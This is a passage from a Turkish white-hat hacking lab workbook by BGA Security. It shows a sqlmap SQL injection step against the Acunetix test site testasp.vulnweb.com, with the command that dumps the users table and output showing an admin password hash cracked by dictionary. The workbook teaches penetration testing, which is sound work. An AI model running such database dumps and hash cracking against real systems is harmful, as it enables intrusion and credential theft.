 [BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
| upass | nvarchar |
+--------+----------+
[02:21:38] [WARNING] HTTPerror codesdetectedduringtesting:
500 (Internal ServerError) - 7 times
[02:21:38] [INFO] fetched data logged to text files under
'/pentest/database/sqlmap/output/testasp.vulnweb.com'
[*] shuttingdownat02:21:38
5.Adım: Dbo.userstablosundaki uname ve upasskolonlarındakimevcutveriyi çekelim;
root@pentest09:/pentest/database/sqlmap# python sqlmap.py -u
'http://testasp.vulnweb.com/showforum.asp?id=0' -Dacublog -T dbo.users-Cuname,upass --dump
….
….
[02:24:27] [INFO] startingdictionary-basedcracking(md5_generic_passwd)
[02:24:27] [INFO] starting2 processes
[02:24:30] [INFO] cracked password 'none' for hash '334c4a4c42fdb79d7ebc3e73b517e6f8'
[02:24:31] [INFO] postprocessing table dump
Database:acublog
Table:dbo.users
[1 entry]
+-------+-----------------------------------------+
| uname | upass |
+-------+-----------------------------------------+
| admin | 334c4a4c42fdb79d7ebc3e73b517e6f8 (none) |
+-------+-----------------------------------------+
[02:24:31] [INFO] table 'acublog.dbo.users' dumped to CSV file
'/pentest/database/sqlmap/output/testasp.vulnweb.com/dump/acublog/users.csv'
[02:24:31] [WARNING] HTTPerror codesdetectedduringtesting:
500 (Internal ServerError) - 9 times
[02:24:31] [INFO] fetched data logged to text files under
'/pentest/database/sqlmap/output/testasp.vulnweb.com'
[*] shuttingdownat02:24:31
 